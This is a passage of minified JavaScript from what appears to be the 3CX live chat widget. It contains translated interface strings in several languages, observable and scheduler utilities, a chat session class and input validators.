browser","NotFoundError":"Microfono non trovato","ServiceUnavailable":"Servizio non disponibile","UnavailableMessage":"Siamo assenti, lasciaci un messaggio!","OperatorName":"Supporto","WindowTitle":"Live Chat & Talk","CallTitle":"Chiamaci","PoweredBy":"Powered By 3CX","OfflineMessagePlaceholder":"Messaggio","OfflineMessageSent":"TI contatteremo al più presto.","InvalidIdErrorMessage":"ID non valido. Contatta l\'amministratore del sito web. L\'ID deve corrispondere al nome Click2Talk","IsTyping":"Sta scrivendo...","NewMessageTitleNotification":"Nuovo Messaggio","ChatIsDisabled":"La Chat non è al momento disponibile.","GreetingMessage":"Ciao, siamo qui per aiutare!","BlockMessage":"La tua sessione è terminata perché il tuo ip è stato bannato dall\'agente","Dialing":"In chiamata","Connected":"Connesso","ChatWithUs":"Chatta con noi"},"ChatCompleted":{"StartNew":"Inizia un nuova chat"},"Rate":{"Bad":"Male","Good":"Bene","Neutral":"Neutrale","VeryBad":"Molto male","VeryGood":"Molto bene","GiveFeedback":"Si","NoFeedback":"No"}}');var _l=n.t(wl,2);const Cl=JSON.parse('{"Auth":{"Submit":"Czat","Name":"Nazwisko","Email":"Email","OfflineEnterValidEmail":"Przykro mi, to nie wygląda jak adres email. Czy możesz spróbować ponownie?","FieldValidation":"Pole wymagane","OfflineSubmit":"Wyślij","FieldsReplacement":"Kliknij \\"Czat\\", aby rozpocząć rozmowę z agentem","ChatIntro":"Czy możemy prosić o Twoje imię i adres e-mail?","CloseButton":"Zamknij","PhoneText":"Telefon","EnterValidPhone":"Nieprawidłowy numer telefonu","EnterValidName":"Nieprawidłowa nazwa","EnterValidEmail":"Nieprawidłowy email","MaxCharactersReached":"Osiągnięto maksimum znaków","AuthEmailMessage":"Czy możesz podać swój email?","AuthNameMessage":"Czy możesz podać swoje imię?","DepartmentMessage":"Wybierz dział"},"Chat":{"TypeYourMessage":"Wpisz swoją wiadomość….","MessageNotDeliveredError":"Błąd sieci. Wiadomość nie dostarczona.","TryAgain":" Kliknij tutaj, aby spróbować ponownie. ","FileError":"Nie można załadować wybranego pliku.","RateComment":"Podziel się swoją opinią","RateFeedbackRequest":"Czy chesz podać nam więcej szczegółów?","RateRequest":"Oceń swoją rozmowę","UnsupportedFileError":"Wybrany plik nie jest wspierany.","OperatorJoined":"Agent %%OPERATOR%% dołączył do czata"},"Offline":{"OfflineNameMessage":"Czy możesz się przedstawić?","OfflineEmailMessage":"Czy możesz podać swój email?","CharactersLimit":"Długość nie może przekraczać 50 znaków","OfflineFormInvalidEmail":"Przykro mi, to nie wygląda jak adres email. Czy możesz spróbować ponownie?","OfflineFormInvalidName":"Przykro mi, podana nazwa jest nieprawidłowa."},"MessageBox":{"Ok":"OK","TryAgain":"Spróbuj ponownie"},"Inputs":{"InviteMessage":"Witaj! Jak możemy Ci dziś pomóc?","EndingMessage":"Twoja sesja się zakończyła. Zapraszamy do ponownego kontaktu!","NotAllowedError":"Zezwól na dostęp do mikrofonu swojej przeglądarce","NotFoundError":"Nie znaleziono mikrofonu","ServiceUnavailable":"Usługa niedostępna","UnavailableMessage":"Nie ma nas, zostaw wiadomość!","OperatorName":"Wsparcie","WindowTitle":"Chat i rozmowa na żywo","CallTitle":"Zadzwoń do nas","PoweredBy":"Wspierane przez 3CX","OfflineMessagePlaceholder":"Wiadomość","OfflineMessageSent":"Wkrótce się z Tobą skontaktujemy.","InvalidIdErrorMessage":"Nieprawidłowe ID. Skontaktuj się z administratorem strony. ID musi odpowiadać Przyjaznej nazwie Click2Talk","IsTyping":"Pisze…","NewMessageTitleNotification":"Nowa wiadomość","ChatIsDisabled":"Czat jest w tym momencie niedostępny.","GreetingMessage":"Cześć, jesteśmy tu żeby pomóc!","BlockMessage":"Sesja zakończyła się gdyż agent zablokował Twój adres IP","Dialing":"Wybieranie","Connected":"Połączony","ChatWithUs":"Czat z nami"},"ChatCompleted":{"StartNew":"Zacznij nowy"},"Rate":{"Bad":"Źle","Good":"Dobrze","Neutral":"Neutralnie","VeryBad":"Bardzo źle","VeryGood":"Bardzo dobrze","GiveFeedback":"Tak","NoFeedback":"Nie"}}');var Sl=n.t(Cl,2);const El=JSON.parse('{"Auth":{"Submit":"Начать чат","Name":"Имя","Email":"E-mail","OfflineEnterValidEmail":"Это не похоже на адрес электронной почты. Можете попробовать еще раз?","FieldValidation":"Необходимое поле","OfflineSubmit":"Отправить","FieldsReplacement":"Нажмите \'Начать чат\', чтобы связаться с оператором","ChatIntro":"Можно узнать ваши контакты?","CloseButton":"Закрыть","PhoneText":"Телефон","EnterValidPhone":"Неверный номер","EnterValidName":"Неверный имя","EnterValidEmail":"Неверный e-mail","MaxCharactersReached":"Достигнуто предельное количество символов","AuthEmailMessage":"Могли бы вы указать ваш e-mail?","AuthNameMessage":"Могли бы вы указать ваше имя?","DepartmentMessage":"Выберите отдел"},"Chat":{"TypeYourMessage":"Введите сообщение...","MessageNotDeliveredError":"Ошибка сети. Сообщение не доставлено.","TryAgain":" Нажмите, чтобы попробовать снова. ","FileError":"Невозможно загрузить выбранный файл.","RateComment":"Оставьте свой отзыв","RateFeedbackRequest":"Хотите оставить подробный отзыв?","RateRequest":"Оцените диалог с оператором","UnsupportedFileError":"Выбранный файл не поддерживается.","OperatorJoined":"Оператор %%OPERATOR%% подключился к чату"},"Offline":{"OfflineNameMessage":"Могли бы вы указать ваше имя?","OfflineEmailMessage":"Могли бы вы указать ваш e-mail?","CharactersLimit":"Длина не должна превышать 50 символов","OfflineFormInvalidEmail":"Это не похоже на адрес электронной почты. Можете попробовать еще раз?","OfflineFormInvalidName":"Вы указали некорректное имя."},"MessageBox":{"Ok":"OK","TryAgain":"Попробуйте снова"},"Inputs":{"InviteMessage":"Здравствуйте! Мы можем вам помочь?","EndingMessage":"Сессия завершена. Свяжитесь с нами, когда будет удобно!","NotAllowedError":"Разрешите доступ браузера к микрофону","NotFoundError":"Микрофон не найден","ServiceUnavailable":"Сервис недоступен","UnavailableMessage":"Сейчас мы не на связи. Пожалуйста, оставьте сообщение!","OperatorName":"Поддержка","WindowTitle":"Live Chat & Talk","CallTitle":"Свяжитесь с нами","PoweredBy":"Заряжено 3CX","OfflineMessagePlaceholder":"Сообщение","OfflineMessageSent":"Мы свяжемся с вами в ближайшее время.","InvalidIdErrorMessage":"Неверный ID. Свяжитесь с администратором сайта. ID должен соответствовать короткому имени в параметрах Click2Talk","IsTyping":"набирает...","NewMessageTitleNotification":"Новое сообщение","ChatIsDisabled":"Чат сейчас недоступен.","GreetingMessage":"Добрый день! Готовы вам помочь!","BlockMessage":"Сессия завершена, поскольку ваш IP-адрес заблокирован оператором","Dialing":"Набор","Connected":"Соединено","ChatWithUs":"Поболтай с нами"},"ChatCompleted":{"StartNew":"Начать новый чат"},"Rate":{"Bad":"Плохо","Good":"Хорошо","Neutral":"Нейтрально","VeryBad":"Очень плохо","VeryGood":"Очень хорошо","GiveFeedback":"Да","NoFeedback":"Нет"}}');var Ol=n.t(El,2);const xl=JSON.parse('{"Auth":{"Submit":"Bate-papo","Name":"Nome","Email":"E-mail","OfflineEnterValidEmail":"Sinto muito, isso não parece ser um endereço de e-mail. Você pode tentar de novo?","FieldValidation":"Campo obrigatório","OfflineSubmit":"Enviar","FieldsReplacement":"Clique em \'Chat\' para iniciar um chat com um agente","ChatIntro":"Você poderia informar suas informações para contato?","CloseButton":"Fechar","PhoneText":"Telefone","EnterValidPhone":"Número de telefone inválido","EnterValidName":"Nome Inválido","EnterValidEmail":"E-mail Inválido","MaxCharactersReached":"Número máximo de caracteres atingido","AuthEmailMessage":"Você pode nos informar seu e-mail?","AuthNameMessage":"Você pode nos informar seu nome?","DepartmentMessage":"Por favor, selecione o departamento"},"Chat":{"TypeYourMessage":"Escreva sua mensagem...","MessageNotDeliveredError":"Ocorreu um erro relacionado à rede. Mensagem não enviada.","TryAgain":" Clique aqui para tentar novamente ","FileError":"Incapaz de carregar o arquivo selecionado.","RateComment":"Dê sua opinião","RateFeedbackRequest":"Você quer nos dar um feedback mais detalhado?","RateRequest":"Avalie sua conversa","UnsupportedFileError":"O arquivo selecionado não é suportado.","OperatorJoined":"Agente %%OPERATOR%% entrou no chat"},"Offline":{"OfflineNameMessage":"Podemos saber o seu nome?","OfflineEmailMessage":"Podemos saber o seu e-mail?","CharactersLimit":"O comprimento não pode exceder 50 caracteres","OfflineFormInvalidEmail":"Sinto muito, isso não parece ser um endereço de e-mail. Você pode tentar de novo?","OfflineFormInvalidName":"Sinto muito, o nome fornecido não é válido."},"MessageBox":{"Ok":"Ok","TryAgain":"Tente novamente"},"Inputs":{"InviteMessage":"Olá! Como podemos te ajudar hoje?","EndingMessage":"Sua sessão terminou. Por favor, sinta-se à vontade para nos contatar novamente!","NotAllowedError":"Permitir acesso ao microfone pelo seu navegador","NotFoundError":"Microfone não encontrado","ServiceUnavailable":"Serviço indisponível","UnavailableMessage":"Estamos fora, deixe-nos uma mensagem!","OperatorName":"Suporte","WindowTitle":"Chat ao vivo","CallTitle":"Entre em contato","PoweredBy":"Desenvolvido Por 3CX","OfflineMessagePlaceholder":"Mensagem","OfflineMessageSent":"Entraremos em contato em breve.","InvalidIdErrorMessage":"ID inválido. Entre em contato com o administrador do site. O ID deve corresponder ao apelido usado no Click2Talk","IsTyping":"Digitando...","NewMessageTitleNotification":"Nova mensagem","ChatIsDisabled":"O chat não está disponível no momento.","GreetingMessage":"Ei, estamos aqui para ajudar!","BlockMessage":"Sua sessão acabou porque seu ip foi banido pelo agente","Dialing":"Discando","Connected":"Conectado","ChatWithUs":"Converse conosco"},"ChatCompleted":{"StartNew":"Começe um novo"},"Rate":{"Bad":"Ruim","Good":"Bom","Neutral":"Neutro","VeryBad":"Muito ruim","VeryGood":"Muito bom","GiveFeedback":"Sim","NoFeedback":"Não"}}');var Il=n.t(xl,2);const Tl=JSON.parse('{"Auth":{"Submit":"聊天","Name":"姓名","Email":"邮箱","OfflineEnterValidEmail":"很抱歉，该地址看起来不像电子邮箱地址。您可以重试吗？","FieldValidation":"必填字段","OfflineSubmit":"发送","FieldsReplacement":"请点击 \\"聊天\\"，开始与坐席交谈","ChatIntro":"能给我们您的联系方式吗？","CloseButton":"关闭","PhoneText":"电话","EnterValidPhone":"无效的电话号码","EnterValidName":"名称无效","EnterValidEmail":"无效的邮箱","MaxCharactersReached":"已达到最大字符限制","AuthEmailMessage":"能告诉我们您的邮箱吗？","AuthNameMessage":"能告诉我们您的姓名吗？","DepartmentMessage":"请选择部门"},"Chat":{"TypeYourMessage":"输入您的消息...","MessageNotDeliveredError":"发生网络相关错误。信息未送达。","TryAgain":" 点击此处再试一次 ","FileError":"无法上传所选文件。","RateComment":"告诉我们您的反馈","RateFeedbackRequest":"您是否想给我们更详细的反馈？","RateRequest":"为您的对话评分","UnsupportedFileError":"不支持所选文件。","OperatorJoined":"坐席%%OPERATOR%% 加入聊天"},"Offline":{"OfflineNameMessage":"能告诉我们您的名字吗？","OfflineEmailMessage":"能告诉我们您的电子邮箱吗？","CharactersLimit":"长度不能超过50个字符","OfflineFormInvalidEmail":"很抱歉，该地址看起来不像电子邮箱地址。您可以重试吗？","OfflineFormInvalidName":"抱歉，您提供的名字无效。"},"MessageBox":{"Ok":"OK","TryAgain":"再次尝试"},"Inputs":{"InviteMessage":"您好！请问有什么可以帮到您的？","EndingMessage":"您的会话结束了。请随时与我们联系！","NotAllowedError":"允许通过浏览器访问麦克风","NotFoundError":"未发现麦克风","ServiceUnavailable":"服务不可用","UnavailableMessage":"我们不在线，给我们留言吧!","OperatorName":"支持","WindowTitle":"在线聊天和通话","CallTitle":"致电我们","PoweredBy":"由3CX提供支持","OfflineMessagePlaceholder":"留言信息","OfflineMessageSent":"我们会尽快与您联系。","InvalidIdErrorMessage":"无效的ID。联系网站管理员。ID必须与Click2Talk友好名称匹配","IsTyping":"正在输入...","NewMessageTitleNotification":"新消息","ChatIsDisabled":"在线聊天暂不可用。","GreetingMessage":"嘿，很高兴为您服务！","BlockMessage":"你的会话已经结束，因为你的IP被坐席禁止了","Dialing":"拨号","Connected":"已连接","ChatWithUs":"与我们聊天"},"ChatCompleted":{"StartNew":"开始新的聊天"},"Rate":{"Bad":"差","Good":"好","Neutral":"一般","VeryBad":"非常差","VeryGood":"非常好","GiveFeedback":"是","NoFeedback":"否"}}');var Ml=n.t(Tl,2);Xs.use(dl);const Nl=new dl({locale:"en",messages:{en:pl,es:gl,de:vl,fr:Al,it:_l,pl:Sl,ru:Ol,pt_BR:Il,pt_PT:Il,pt:Il,zh:Ml,zh_CN:Ml}}),kl=e=>t=>t.pipe(jo((t=>t instanceof e)),$r((e=>e))),Rl=(e,t)=>new jr((n=>{t||(t={}),t.headers||(t.headers={}),Object.assign(t.headers,{pragma:"no-cache","cache-control":"no-store"}),fetch(e,t).then((e=>{e.ok?(n.next(e),n.complete()):n.error(e)})).catch((e=>{e instanceof TypeError?n.error("Failed to contact chat service URL. Please check chat URL parameter and ensure CORS requests are allowed from current domain."):n.error(e)}))})),Fl=e=>{const t=new Uint8Array(e),n=ba.decode(t,t.length);return delete n.MessageId,Object.values(n)[0]},Dl=e=>{const t=new URL(window.location.href),n=e.startsWith("http")?e:t.protocol+(e.startsWith("//")?e:"//"+e);return new URL(n)};function Pl(e,t){return e?t?`${e.replace(/\/+$/,"")}/${t.replace(/^\/+/,"")}`:e:t}const Bl=e=>"string"==typeof e?e:e instanceof Error?"NotAllowedError"===e.name?Nl.t("Inputs.NotAllowedError").toString():"NotFoundError"===e.name?Nl.t("Inputs.NotFoundError").toString():e.message:Nl.t("Inputs.ServiceUnavailable").toString(),Ll=(()=>{const e=window.document.title,t=Nl.t("Inputs.NewMessageTitleNotification").toString();let n;const i=()=>{window.document.title=window.document.title===t?e:t},s=()=>{clearInterval(n),window.document.title=e,window.document.onmousemove=null,n=null};return{startBlinkWithStopOnMouseMove(){n||(n=setInterval(i,1e3),window.document.onmousemove=s)},startBlink(){n||(n=setInterval(i,1e3))},stopBlink(){n&&s()}}})(),jl=(e,t=!0)=>{let n="0123456789";n+=t?"abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ":"";let i="";for(let t=0;t<e;t+=1)i+=n.charAt(Math.floor(Math.random()*n.length));return i},Ul="https:"===window.location.protocol||window.location.host.startsWith("localhost");function zl(e){return e&&"function"==typeof e.schedule}const ql=e=>t=>{for(let n=0,i=e.length;n<i&&!t.closed;n++)t.next(e[n]);t.complete()};function Vl(e,t){return new jr((n=>{const i=new Nr;let s=0;return i.add(t.schedule((function(){s!==e.length?(n.next(e[s++]),n.closed||i.add(this.schedule())):n.complete()}))),i}))}function Gl(e,t){return t?Vl(e,t):new jr(ql(e))}function Wl(...e){let t=e[e.length-1];return zl(t)?(e.pop(),Vl(e,t)):Gl(e)}const $l="function"==typeof Symbol&&Symbol.iterator?Symbol.iterator:"@@iterator",Hl=e=>e&&"number"==typeof e.length&&"function"!=typeof e;function Ql(e){return!!e&&"function"!=typeof e.subscribe&&"function"==typeof e.then}const Yl=e=>{if(e&&"function"==typeof e[Pr])return i=e,e=>{const t=i[Pr]();if("function"!=typeof t.subscribe)throw new TypeError("Provided object does not correctly implement Symbol.observable");return t.subscribe(e)};if(Hl(e))return ql(e);if(Ql(e))return n=e,e=>(n.then((t=>{e.closed||(e.next(t),e.complete())}),(t=>e.error(t))).then(null,Or),e);if(e&&"function"==typeof e[$l])return t=e,e=>{const n=t[$l]();for(;;){let t;try{t=n.next()}catch(t){return e.error(t),e}if(t.done){e.complete();break}if(e.next(t.value),e.closed)break}return"function"==typeof n.return&&e.add((()=>{n.return&&n.return()})),e};{const t=Tr(e)?"an invalid object":`'${e}'`;throw new TypeError(`You provided ${t} where a stream was expected. You can provide an Observable, Promise, Array, or Iterable.`)}var t,n,i};function Xl(e,t){if(null!=e){if(function(e){return e&&"function"==typeof e[Pr]}(e))return function(e,t){return new jr((n=>{const i=new Nr;return i.add(t.schedule((()=>{const s=e[Pr]();i.add(s.subscribe({next(e){i.add(t.schedule((()=>n.next(e))))},error(e){i.add(t.schedule((()=>n.error(e))))},complete(){i.add(t.schedule((()=>n.complete())))}}))}))),i}))}(e,t);if(Ql(e))return function(e,t){return new jr((n=>{const i=new Nr;return i.add(t.schedule((()=>e.then((e=>{i.add(t.schedule((()=>{n.next(e),i.add(t.schedule((()=>n.complete())))})))}),(e=>{i.add(t.schedule((()=>n.error(e))))}))))),i}))}(e,t);if(Hl(e))return Vl(e,t);if(function(e){return e&&"function"==typeof e[$l]}(e)||"string"==typeof e)return function(e,t){if(!e)throw new Error("Iterable cannot be null");return new jr((n=>{const i=new Nr;let s;return i.add((()=>{s&&"function"==typeof s.return&&s.return()})),i.add(t.schedule((()=>{s=e[$l](),i.add(t.schedule((function(){if(n.closed)return;let e,t;try{const n=s.next();e=n.value,t=n.done}catch(e){return void n.error(e)}t?n.complete():(n.next(e),this.schedule())})))}))),i}))}(e,t)}throw new TypeError((null!==e&&typeof e||e)+" is not observable")}function Kl(e,t){return t?Xl(e,t):e instanceof jr?e:new jr(Yl(e))}class Zl extends Fr{constructor(e){super(),this.parent=e}_next(e){this.parent.notifyNext(e)}_error(e){this.parent.notifyError(e),this.unsubscribe()}_complete(){this.parent.notifyComplete(),this.unsubscribe()}}class Jl extends Fr{notifyNext(e){this.destination.next(e)}notifyError(e){this.destination.error(e)}notifyComplete(){this.destination.complete()}}function ec(e,t){if(!t.closed)return e instanceof jr?e.subscribe(t):Yl(e)(t)}function tc(e,t){return"function"==typeof t?n=>n.pipe(tc(((n,i)=>Kl(e(n,i)).pipe($r(((e,s)=>t(n,e,i,s))))))):t=>t.lift(new nc(e))}class nc{constructor(e){this.project=e}call(e,t){return t.subscribe(new ic(e,this.project))}}class ic extends Jl{constructor(e,t){super(e),this.project=t,this.index=0}_next(e){let t;const n=this.index++;try{t=this.project(e,n)}catch(e){return void this.destination.error(e)}this._innerSub(t)}_innerSub(e){const t=this.innerSubscription;t&&t.unsubscribe();const n=new Zl(this),i=this.destination;i.add(n),this.innerSubscription=ec(e,n),this.innerSubscription!==n&&i.add(this.innerSubscription)}_complete(){const{innerSubscription:e}=this;e&&!e.closed||super._complete(),this.unsubscribe()}_unsubscribe(){this.innerSubscription=void 0}notifyComplete(){this.innerSubscription=void 0,this.isStopped&&super._complete()}notifyNext(e){this.destination.next(e)}}function sc(e,t,n=Number.POSITIVE_INFINITY){return"function"==typeof t?i=>i.pipe(sc(((n,i)=>Kl(e(n,i)).pipe($r(((e,s)=>t(n,e,i,s))))),n)):("number"==typeof t&&(n=t),t=>t.lift(new rc(e,n)))}class rc{constructor(e,t=Number.POSITIVE_INFINITY){this.project=e,this.concurrent=t}call(e,t){return t.subscribe(new oc(e,this.project,this.concurrent))}}class oc extends Jl{constructor(e,t,n=Number.POSITIVE_INFINITY){super(e),this.project=t,this.concurrent=n,this.hasCompleted=!1,this.buffer=[],this.active=0,this.index=0}_next(e){this.active<this.concurrent?this._tryNext(e):this.buffer.push(e)}_tryNext(e){let t;const n=this.index++;try{t=this.project(e,n)}catch(e){return void this.destination.error(e)}this.active++,this._innerSub(t)}_innerSub(e){const t=new Zl(this),n=this.destination;n.add(t);const i=ec(e,t);i!==t&&n.add(i)}_complete(){this.hasCompleted=!0,0===this.active&&0===this.buffer.length&&this.destination.complete(),this.unsubscribe()}notifyNext(e){this.destination.next(e)}notifyComplete(){const e=this.buffer;this.active--,e.length>0?this._next(e.shift()):0===this.active&&this.hasCompleted&&this.destination.complete()}}function ac(e=Number.POSITIVE_INFINITY){return sc(Br,e)}function lc(...e){return ac(1)(Wl(...e))}function cc(...e){const t=e[e.length-1];return zl(t)?(e.pop(),n=>lc(e,n,t)):t=>lc(e,t)}class fc extends Nr{constructor(e,t){super()}schedule(e,t=0){return this}}class uc extends fc{constructor(e,t){super(e,t),this.scheduler=e,this.work=t,this.pending=!1}schedule(e,t=0){if(this.closed)return this;this.state=e;const n=this.id,i=this.scheduler;return null!=n&&(this.id=this.recycleAsyncId(i,n,t)),this.pending=!0,this.delay=t,this.id=this.id||this.requestAsyncId(i,this.id,t),this}requestAsyncId(e,t,n=0){return setInterval(e.flush.bind(e,this),n)}recycleAsyncId(e,t,n=0){if(null!==n&&this.delay===n&&!1===this.pending)return t;clearInterval(t)}execute(e,t){if(this.closed)return new Error("executing a cancelled action");this.pending=!1;const n=this._execute(e,t);if(n)return n;!1===this.pending&&null!=this.id&&(this.id=this.recycleAsyncId(this.scheduler,this.id,null))}_execute(e,t){let n=!1,i=void 0;try{this.work(e)}catch(e){n=!0,i=!!e&&e||new Error(e)}if(n)return this.unsubscribe(),i}_unsubscribe(){const e=this.id,t=this.scheduler,n=t.actions,i=n.indexOf(this);this.work=null,this.state=null,this.pending=!1,this.scheduler=null,-1!==i&&n.splice(i,1),null!=e&&(this.id=this.recycleAsyncId(t,e,null)),this.delay=null}}class dc{constructor(e,t=dc.now){this.SchedulerAction=e,this.now=t}schedule(e,t=0,n){return new this.SchedulerAction(this,e).schedule(n,t)}}dc.now=()=>Date.now();class hc extends dc{constructor(e,t=dc.now){super(e,(()=>hc.delegate&&hc.delegate!==this?hc.delegate.now():t())),this.actions=[],this.active=!1,this.scheduled=void 0}schedule(e,t=0,n){return hc.delegate&&hc.delegate!==this?hc.delegate.schedule(e,t,n):super.schedule(e,t,n)}flush(e){const{actions:t}=this;if(this.active)return void t.push(e);let n;this.active=!0;do{if(n=e.execute(e.state,e.delay))break}while(e=t.shift());if(this.active=!1,n){for(;e=t.shift();)e.unsubscribe();throw n}}}const pc=new class extends hc{}(class extends uc{constructor(e,t){super(e,t),this.scheduler=e,this.work=t}schedule(e,t=0){return t>0?super.schedule(e,t):(this.delay=t,this.state=e,this.scheduler.flush(this),this)}execute(e,t){return t>0||this.closed?super.execute(e,t):this._execute(e,t)}requestAsyncId(e,t,n=0){return null!==n&&n>0||null===n&&this.delay>0?super.requestAsyncId(e,t,n):e.flush(this)}}),mc=new jr((e=>e.complete()));function gc(e){return e?function(e){return new jr((t=>e.schedule((()=>t.complete()))))}(e):mc}var bc;!function(e){e.NEXT="N",e.ERROR="E",e.COMPLETE="C"}(bc||(bc={}));class vc{constructor(e,t,n){this.kind=e,this.value=t,this.error=n,this.hasValue="N"===e}observe(e){switch(this.kind){case"N":return e.next&&e.next(this.value);case"E":return e.error&&e.error(this.error);case"C":return e.complete&&e.complete()}}do(e,t,n){switch(this.kind){case"N":return e&&e(this.value);case"E":return t&&t(this.error);case"C":return n&&n()}}accept(e,t,n){return e&&"function"==typeof e.next?this.observe(e):this.do(e,t,n)}toObservable(){switch(this.kind){case"N":return Wl(this.value);case"E":return Fo(this.error);case"C":return gc()}throw new Error("unexpected notification kind value")}static createNext(e){return void 0!==e?new vc("N",e):vc.undefinedValueNotification}static createError(e){return new vc("E",void 0,e)}static createComplete(){return vc.completeNotification}}vc.completeNotification=new vc("C"),vc.undefinedValueNotification=new vc("N",void 0);class yc extends Fr{constructor(e,t,n=0){super(e),this.scheduler=t,this.delay=n}static dispatch(e){const{notification:t,destination:n}=e;t.observe(n),this.unsubscribe()}scheduleMessage(e){this.destination.add(this.scheduler.schedule(yc.dispatch,this.delay,new Ac(e,this.destination)))}_next(e){this.scheduleMessage(vc.createNext(e))}_error(e){this.scheduleMessage(vc.createError(e)),this.unsubscribe()}_complete(){this.scheduleMessage(vc.createComplete()),this.unsubscribe()}}class Ac{constructor(e,t){this.notification=e,this.destination=t}}class wc extends Gr{constructor(e=Number.POSITIVE_INFINITY,t=Number.POSITIVE_INFINITY,n){super(),this.scheduler=n,this._events=[],this._infiniteTimeWindow=!1,this._bufferSize=e<1?1:e,this._windowTime=t<1?1:t,t===Number.POSITIVE_INFINITY?(this._infiniteTimeWindow=!0,this.next=this.nextInfiniteTimeWindow):this.next=this.nextTimeWindow}nextInfiniteTimeWindow(e){if(!this.isStopped){const t=this._events;t.push(e),t.length>this._bufferSize&&t.shift()}super.next(e)}nextTimeWindow(e){this.isStopped||(this._events.push(new _c(this._getNow(),e)),this._trimBufferThenGetEvents()),super.next(e)}_subscribe(e){const t=this._infiniteTimeWindow,n=t?this._events:this._trimBufferThenGetEvents(),i=this.scheduler,s=n.length;let r;if(this.closed)throw new zr;if(this.isStopped||this.hasError?r=Nr.EMPTY:(this.observers.push(e),r=new qr(this,e)),i&&e.add(e=new yc(e,i)),t)for(let t=0;t<s&&!e.closed;t++)e.next(n[t]);else for(let t=0;t<s&&!e.closed;t++)e.next(n[t].value);return this.hasError?e.error(this.thrownError):this.isStopped&&e.complete(),r}_getNow(){return(this.scheduler||pc).now()}_trimBufferThenGetEvents(){const e=this._getNow(),t=this._bufferSize,n=this._windowTime,i=this._events,s=i.length;let r=0;for(;r<s&&!(e-i[r].time<n);)r++;return s>t&&(r=Math.max(r,s-t)),r>0&&i.splice(0,r),i}}class _c{constructor(e,t){this.time=e,this.value=t}}function Cc(e,t,n,i){n&&"function"!=typeof n&&(i=n);const s="function"==typeof n?n:void 0,r=new wc(e,t,i);return e=>ro((()=>r),s)(e)}const Sc=(()=>{function e(){return Error.call(this),this.message="argument out of range",this.name="ArgumentOutOfRangeError",this}return e.prototype=Object.create(Error.prototype),e})();function Ec(e){return t=>0===e?gc():t.lift(new Oc(e))}class Oc{constructor(e){if(this.total=e,this.total<0)throw new Sc}call(e,t){return t.subscribe(new xc(e,this.total))}}class xc extends Fr{constructor(e,t){super(e),this.total=t,this.count=0}_next(e){const t=this.total,n=++this.count;n<=t&&(this.destination.next(e),n===t&&(this.destination.complete(),this.unsubscribe()))}}function Ic(e){return function(t){const n=new Tc(e),i=t.lift(n);return n.caught=i}}class Tc{constructor(e){this.selector=e}call(e,t){return t.subscribe(new Mc(e,this.selector,this.caught))}}class Mc extends Jl{constructor(e,t,n){super(e),this.selector=t,this.caught=n}error(e){if(!this.isStopped){let t;try{t=this.selector(e,this.caught)}catch(e){return void super.error(e)}this._unsubscribeAndRecycle();const n=new Zl(this);this.add(n);const i=ec(t,n);i!==n&&this.add(i)}}}class Nc{constructor(e){this.name="",this.emailTag="",this.image="",Object.assign(this,e)}}const kc=new Nc;class Rc{constructor(e,t,n,i,s){this.connect$=new Gr,this.changeOperator$=new Gr,this.chatMessages=[],this.hasSession=!1,this.mySession$=this.connect$.pipe(tc((r=>r&&void 0!==this.auth?s.createMySession(this.auth,t,e,n,i):Wl(Bo()))),cc(Bo()),Cc(1),Jr()),this.onOperatorChange$=this.changeOperator$.pipe(Cc(1),Jr()),this.notificationsOfType$(Nc).subscribe((t=>{""!==t.image&&"AgentGravatar"!==t.image&&(t.image=e+t.image),this.changeOperator$.next(t)})),this.notificationsOfType$(ca).subscribe((t=>{var n,i;t&&t.TakenBy&&(null===(i=null===(n=t.TakenBy)||void 0===n?void 0:n.Contact)||void 0===i?void 0:i.FirstName)&&this.changeOperator$.next({name:t.TakenBy.Contact.FirstName,emailTag:"default",image:void 0!==t.TakenBy.Contact&&""!==t.TakenBy.Contact.ContactImage?e+t.TakenBy.Contact.ContactImage:""})})),this.mySession$.subscribe((e=>{this.hasSession=e.sessionState===Co.Connected}))}closeSession(){this.connect$.next(!1)}reconnect(){this.connect$.next(!0)}setAuthentication(e){this.auth=e}injectAuthenticationName(e){const t=this.auth&&void 0!==this.auth.name?this.auth.name:"";return e.replace("%NAME%",t)}lastMessage(){return this.chatMessages[this.chatMessages.length-1]}clearMessages(){this.chatMessages=[]}notificationsOfType$(e){return this.mySession$.pipe(tc((e=>e.messages$)),kl(e))}notificationsFilter$(e){return this.mySession$.pipe(tc((e=>e.messages$)),jo((t=>t===e)))}get(e,t=!0){return this.mySession$.pipe(Ec(1),tc((e=>e.sessionState!==Co.Connected?(this.reconnect(),this.mySession$.pipe(jo((t=>t!==e)))):Wl(e))),tc((n=>n.get(e,t))),Ic((e=>e instanceof Error&&"NotImplemented"===e.name?Wl(null):Fo(e))),Ec(1))}}var Fc=n(3999);const Dc=e=>Fc.G(e),Pc=e=>/^([^\u0000-\u007F]|[\w\d-_\s])+$/i.test(e),Bc=e=>!e||!!e&&e.length<=200,Lc=(e,t=50)=>!e||!!e&&e.length<=t,jc=e=>Lc(e,254),Uc=(e,t)=>{return(n=e)&&/^(http:\/\/www\.|https:\/\/www\.|http:\/\/|https:\/\/|\/\/)?[a-z0-9.-]+([-.]{1})[a-z0-9]{1,5}(:[0-9]{1,5})?(\/[a-zA-Z0-9-._~:/?#@!$&*=;+%()']*)?$/i.test(n)&&Bc(e)?e:t;var n},zc=(e,t)=>e?t?Lc(e,t)?e:e.substring(0,t):Lc(e,50)?e:e.substring(0,50):"",qc=(e,t)=>Dc(e)&&Bc(e)?e:t,Vc=(e,t)=>{return(n=e)&&/^(https?:\/\/)?((w{3}\.)?)facebook.com\/.*/i.test(n)&&Bc(e)?e:t;var n},Gc=(e,t)=>{return(n=e)&&/^(https?:\/\/)?((w{3}\.)?)twitter.com\/.*/i.test(n)&&Bc(e)?e:t;var n};var Wc=n(5088);class $c{static convertDateToTicks(e){return(e.getTime()-60*e.getTimezoneOffset()*1e3)*this.ticksPerMillisecondInCSharp+this.epochTicks}static convertTicksToDate(e){const t=(e-this.epochTicks)/this.ticksPerMillisecondInCSharp,n=new Date(t);return new Date(n.getTime()+60*n.getTimezoneOffset()*1e3)}static isDoubleByte(e){if(void 0!==e&&null!=e)for(let t=0,n=e.length;t<n;t+=1)if(e.charCodeAt(t)>255)return!0;return!1}static isDesktop(){return!Wc.isMobile||window.innerWidth>600}static decodeHtml(e){const t=document.createElement("textarea");return t.innerHTML=e,t.value}static escapeHtml(e){const t=document.createElement("div");return t.innerHTML=e,t.textContent||t.innerText||""}static focusElement(e){setTimeout((()=>{e&&e.focus()}),200)}static 